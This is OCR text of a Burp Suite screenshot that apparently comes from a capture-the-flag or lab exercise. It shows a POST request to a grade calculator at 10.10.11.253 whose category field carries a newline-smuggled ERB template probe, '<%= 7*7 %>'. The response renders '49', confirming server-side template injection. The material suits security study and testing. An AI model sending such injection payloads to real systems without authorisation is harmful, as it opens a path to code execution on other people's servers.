 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0A%3C%25%3D%207*7%20%25%3E&grade1=20&weight1=
20&category2=s&grade2=20&weight2=20&category3=d&grade3=20&
weight3=20&category4=f&grade4=20&weight4=20&category5=j&
grade5=20&weight5=20
Response
Pretty Raw Hex Render \n
your grade in them out of 100, and their
weight. Enter "N/A" into the category field and
0 into the grade and weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 20%<p>
test
123 49: 4%
</p>
<p>
s: 4%
</p>
<p>
d: 4%
</p>
<p>
f: 4%
</p>
<p>
j: 4%
</p>
124 </div>
125 </div>
126 </div>
INSPECTOR ?
Selection (24)
SELECTED TEXT
%3C%25%3D%207*7%20%25%3E
DECODED FROM: URL encoding
<%= 7*7 %>
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (15)
Request Cookies (0)
Request Headers (11)